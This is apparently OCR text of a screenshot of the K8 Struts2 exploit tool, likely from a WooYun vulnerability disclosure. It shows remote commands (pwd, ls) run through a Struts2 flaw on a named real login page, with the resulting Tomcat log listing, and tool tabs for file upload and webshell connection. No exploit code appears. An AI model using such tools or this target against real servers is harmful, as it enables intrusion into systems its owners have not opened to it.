 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://hkcp.chinadns.org/chost/conpanelLoginAction!login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls /home/apache-tomcat-7.0.34/logs 执行 保存结果 清空结果
★K8cmd-> pwd
================================================================
/home/apache-tomcat-7.0.34/logs
================================================================
★K8cmd-> ls /home/apache-tomcat-7.0.34/logs
================================================================
appName_IS_UNDEFINED.log
catalina.2015-04-29.log
catalina.2015-05-01.log
catalina.2015-05-03.log
catalina.2015-05-05.log
catalina.2015-05-07.log
catalina.2015-05-09.log
catalina.2015-05-11.log
catalina.2015-05-13.log
catalina.2015-05-15.log
catalina.2015-05-17.log
catalina.2015-05-19.log
catalina.2015-05-21.log
catalina.2015-05-23.log
catalina.2015-05-24.log
catalina.2015-05-25.log
catalina.2015-05-27.log
catalina.2015-05-29.log
catalina.2015-05-31.log
catalina.2015-06-03.log
catalina.2015-06-05.log
catalina.2015-06-07.log
catalina.2015-06-09.log
catalina.2015-06-11.log
catalina.2015-06-13.log
catalina.2015-06-15.log
catalina.out
host-manager.2015-04-29.log
localhost.2015-04-29.log
localhost_access_log.2015-04-29.txt
www.wooyun.org